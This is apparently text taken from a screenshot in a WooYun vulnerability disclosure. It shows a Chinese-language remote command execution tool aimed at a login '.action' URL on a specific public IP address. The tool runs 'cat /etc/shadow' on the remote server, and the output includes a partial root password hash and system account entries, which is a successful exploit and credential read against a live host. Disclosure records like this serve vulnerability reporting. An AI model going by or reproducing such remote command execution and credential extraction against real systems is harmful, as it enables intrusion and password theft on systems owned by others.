 目标地址： http://202.100.80.11/toms/syspak/user_login.action 检测漏洞 获取信息
执行命令： cat /etc/shadow 执行命令 GetShell
状态区
运行结果：
root:$1$gbRgZ nH9z51:16702:0:99999:7:::
bin:*:14503:0:99999:7:::
daemon:*:14503:0:99999:7:::
adm:*:14503:0:99999:7:::
lp:*:14503:0:99999:7:::
sync:*:14503:0:99999:7:::
shutdown:*:14503:0:99999:7:::
halt:*:14503:0:99999:7:::
mail:*:14503:0:99999:7:::
news:*:14503:0:99999:7:::
uucp:*:14503:0:99999:7:::
operator:*:14503:0:99999:7:::
games:*:14503:0:99999:7:::
gopher:*:14503:0:99999:7:::
ftp:*:14503:0:99999:7:::
www.wooyun.org